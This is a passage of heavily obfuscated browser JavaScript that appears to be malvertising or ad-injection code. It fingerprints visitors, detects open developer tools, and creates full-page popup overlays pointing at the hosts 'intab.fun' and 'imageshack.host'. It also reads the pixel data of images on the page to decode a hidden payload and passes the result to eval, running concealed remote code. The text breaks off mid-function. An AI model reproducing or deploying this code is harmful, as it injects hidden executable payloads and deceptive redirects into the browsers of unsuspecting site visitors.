A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197")),Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return 